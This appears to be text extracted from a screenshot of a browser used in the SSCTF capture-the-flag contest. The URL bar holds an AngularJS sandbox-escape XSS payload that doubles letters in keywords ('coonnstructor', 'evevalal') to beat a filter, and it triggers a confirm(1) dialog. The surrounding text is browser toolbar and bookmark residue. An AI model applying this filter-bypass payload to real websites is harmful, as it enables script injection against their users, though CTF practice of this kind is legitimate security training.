 Welcome to SSCTF
题目列表 | Challenge List
QQ邮箱 - 写信
960a23aa.seclover.com/index.php?xss={{'a'.coonnstructor.prototype.charAt=[].join;$evevalal('
百度 <Ctrl+K>
Censys shadan WY Seebug 热门 Shadowsock blogs Labs md5 xss 社工 oblique/create_ap: T...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://960a23aa.seclover.com/index.php?xss={{'a'.coonnstructor.prototype.charAt=[].join;$evevalal("x=1} } };coonnfirm(1)//');}}
Split URL
Execute
Enable Post data Enable Referrer
1
{{'a'.constructor.proto } };confirm(1)//');}}
确定 取消